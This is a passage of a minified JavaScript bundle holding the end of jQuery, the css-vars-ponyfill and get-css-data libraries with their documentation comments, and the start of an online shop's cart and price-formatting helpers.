U(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=l.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=O,T.isFunction=y,T.isWindow=b,T.camelCase=Y,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Qt=n.jQuery,Jt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Jt),e&&n.jQuery===T&&(n.jQuery=Qt),T},o||(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function a(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),o=Array.apply(null,Array(i.length)).map(function(e){return null});function a(){if(-1===o.indexOf(null)){var e=o.join("");n.onComplete(e,o,i)}}function l(e,t,i,s){var l=n.onSuccess(e,i,s);(function e(t,i,o,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,o,l);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,r,c){s.push({xhr:n,url:r}),l.push(u.rules[c]),e(t,i,o,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,o,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,s,function(e,r){null===o[t]&&(r.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return s(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=s(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="LINK"===e.nodeName&&i&&c&&"stylesheet"===c.toLowerCase(),d="STYLE"===e.nodeName;if(u)r(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var a=s(i,location.href);l(n,t,e,a)},onError:function(i,r,s){o[t]="",n.onError(i,e,r),a()}});else if(d){var p=e.textContent;n.useCSSOM&&(p=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(p,t,e,location.href)}else o[t]="",a()}):n.onComplete("",[])}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}var l=c;function c(e,t,n){e instanceof RegExp&&(e=u(e,n)),t instanceof RegExp&&(t=u(t,n));var i=d(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function u(e,t){var n=t.match(e);return n?n[0]:null}function d(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function p(e){var t=i({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function s(){o(/^\s*/)}function c(){if(s(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(s();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){o(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,t=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=t[0].trim(),!o(/^:\s*/))return n("property missing ':'");var i=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),r={type:"declaration",property:t.replace(e,""),value:i?i[0].replace(e,"").trim():""};return o(/^[;\s]*/),r}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){s();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(s(),"@"===e[0]){var i=function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){var e=o(/^@media *([^{]+)/);if(e)return{type:"media",media:e[1].trim(),rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(i&&t.onlyVars){var l=!1;if(i.declarations)l=i.declarations.some(function(e){return/var\(/.test(e.value)});else l=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return l?i:{}}return i}}function g(){if(t.onlyVars){var i=l("{","}",e);if(i){var o=-1!==i.pre.indexOf(":root")&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],s=t.onlyVars?f().filter(function(e){var t=a.some(function(e){return-1!==e.indexOf(":root")})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n}):f();return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:s}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}c.range=d;var f="--",h="var",m={dom:{},temp:{},user:{}};function g(e){var t,n,o=i({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),r=o.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),a=p(e,{onlyVars:o.onlyVars});if(a.stylesheet.rules.forEach(function(e){var t=[];if("rule"===e.type&&1===e.selectors.length&&":root"===e.selectors[0]&&(e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf(f)&&(r[i]=o,t.push(n))}),!o.preserve))for(var n=t.length-1;n>=0;n--)e.declarations.splice(t[n],1)}),Object.keys(m.user).forEach(function(e){r[e]=m.user[e]}),Object.keys(o.variables).length){var s={declarations:[],selectors:[":root"],type:"rule"};Object.keys(o.variables).forEach(function(e){var t="--".concat(e.replace(/^-+/,"")),n=o.variables[e];o.persist&&(m.user[t]=n),r[t]!==n&&(r[t]=n,s.declarations.push({type:"declaration",property:t,value:n}))}),o.preserve&&s.declarations.length&&a.stylesheet.rules.push(s)}return function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(a.stylesheet,function(e,t){for(var n,i,a,s=0;s<e.length;s++)a=(n=e[s]).value,"declaration"===n.type&&a&&-1!==a.indexOf(h+"(")&&(i=v(a,r,o))!==n.value&&(o.preserve?(e.splice(s,0,{type:n.type,property:n.property,value:i}),s++):n.value=i)}),o.fixNestedCalc&&(t=a.stylesheet.rules,n=/(-[a-z]+-)?calc\(/,t.forEach(function(e){e.declarations&&e.declarations.forEach(function(e){for(var t=e.value,i="";n.test(t);){var o=l("calc(",")",t||"");for(t=t.slice(o.end);n.test(o.body);){var r=l(n,")",o.body);o.body="".concat(r.pre,"(").concat(r.body,")").concat(r.post)}i+="".concat(o.pre,"calc(").concat(o.body),i+=n.test(t)?"":")".concat(o.post)}e.value=i||e.value})})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}(a)}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(-1===e.indexOf("var("))return e;var o=l("(",")",e);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),e):o.pre.slice(0,-3)+function(e){var o=e.split(",")[0].replace(/[\s\n\t]/g,""),r=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],a=t.hasOwnProperty(o)?String(t[o]):void 0,s=a||(r?String(r):void 0),l=i||e;return a||n.onWarning('variable "'.concat(o,'" is undefined')),s&&"undefined"!==s&&s.length>0?v(s,t,n,l):"var(".concat(l,")")}(o.body)+v(o.post,t,n):o.pre+"(".concat(v(o.body,t,n),")")+v(o.post,t,n):(-1!==e.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var y="css-vars-ponyfill",b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},C={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},T=null,S=null,x=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},_,e),n=y;function r(e,n,i,o){t.silent,t.onError(e,n,i,o)}function s(e){t.silent,t.onWarning(e)}if(t.exclude="#".concat(n)+(t.exclude?",".concat(t.exclude):""),t._benchmark=t._benchmark?t._benchmark:N(),b)if(!1===t.watch&&T&&T.disconnect(),t.watch)!function(e,t){if(!window.MutationObserver)return;var n=function(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")},i=function(e){return"STYLE"===e.tagName&&(!t||e.id!==t)};T&&T.disconnect();e.watch=_.watch,(T=new MutationObserver(function(t){var o=t.some(function(e){var t=!1;if("attributes"===e.type)t=n(e.target)||i(e.target);else if("childList"===e.type){var o=Array.apply(null,e.addedNodes),r=Array.apply(null,e.removedNodes);t=[].concat(o,r).some(function(e){var t=n(e)&&!e.disabled,o=i(e)&&C.cssVars.test(e.textContent);return t||o})}return t});o&&E(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t,n),E(t);else if("loading"!==document.readyState){var l=t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host;if(w&&t.onlyLegacy){if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n="--".concat(e.replace(/^-+/,"")),i=t.variables[e];c.style.setProperty(n,i)})}}else a(l&&!x?{rootElement:_.rootElement,include:_.include,exclude:t.exclude,onSuccess:function(e,t,n){return(e.match(C.cssRootRules)||[]).join("")||!1},onComplete:function(e,n,i){g(e,{persist:!0}),x=!0,k(t)}}:{rootElement:t.rootElement,include:t.include,exclude:t.exclude,filter:t.onlyVars?C.cssVars:null,onBeforeSend:t.onBeforeSend,onSuccess:function(e,n,i){var o=t.onSuccess(e,n,i);(e=void 0!==o&&!1===Boolean(o)?"":o||e,n.setAttribute("data-cssvars",""),t.updateURLs)&&(e.replace(C.cssComments,"").match(C.cssUrls)||[]).forEach(function(t){var n=t.replace(C.cssUrls,"$1"),o=A(n,i);e=e.replace(t,t.replace(n,o))});return e},onError:function(e,t,n){var i=e.responseURL||A(n,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");r("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onComplete:function(e,a,l){var c,u=JSON.stringify({include:t.include,exclude:t.exclude,variables:t.variables,fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,preserve:t.preserve,silent:t.silent,updateURLs:t.updateURLs}),d=t.rootElement.querySelector("#".concat(n))||document.createElement("style"),p=d.__cssVars||{},f=p.cssText===e&&p.settings===u;if(f)e=d.textContent,t.silent;else{d.__cssVars={cssText:e,settings:u},e=a.map(function(e,t){return C.cssVars.test(e)?e:"/*__CSSVARSPONYFILL-".concat(t,"__*/")}).join("");try{e=g(e,{fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,persist:t.updateDOM,preserve:t.preserve,variables:t.variables,onWarning:s}),c=C.cssKeyframes.test(e),e=e.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(e,t){return a[t]})}catch(e){var h=!1;a.forEach(function(e,n){try{e=g(e,t)}catch(e){var i=l[n-0];h=!0,r(e.message,i)}}),h||r(e.message||e)}}if(t.shadowDOM)for(var v,y=[t.rootElement].concat(o(t.rootElement.querySelectorAll("*"))),b=0;v=y[b];++b){if(v.shadowRoot&&v.shadowRoot.querySelector("style"))k(i({},t,{rootElement:v.shadowRoot,variables:m.dom}))}if(!f&&l&&l.length){var w=t.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||t.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),_=w?w[w.length-1]:null;if(_)_.parentNode.insertBefore(d,_.nextSibling);else(t.rootElement.head||t.rootElement.body||t.rootElement).appendChild(d);t.updateDOM&&(d.setAttribute("id",n),d.textContent=e,c&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement)),t.onComplete(e,d,JSON.parse(JSON.stringify(t.updateDOM?m.dom:m.temp)),N()-t._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function t(n){k(e),document.removeEventListener("DOMContentLoaded",t)})}function E(e){clearTimeout(S),S=setTimeout(function(){e._benchmark=null,k(e)},100)}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function N(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}t.a=k},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.formatPrice=function(e,t,n,i){void 0===t&&(t=2),void 0===n&&(n=","),void 0===i&&(i="."),e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===i?",":i,s=void 0===n?".":n,l="";return(l=(r?function(e,t){var n=Math.pow(10,t);return""+Math.round(e*n)/n}(o,r):""+Math.round(o)).split("."))[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)},a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Teva",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.removeToCart=function(t,n,i){var o=this;void 0===n&&(n=null),void 0===i&&(i=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):n&&n.apply(o,[e])},error:function(e,t,n){},complete:function(){i&&i.apply(o)}})},a.updatePresent=function(t,n,i,o){var s=this;void 0===n&&(n=null),void 0===i&&(i=null),void 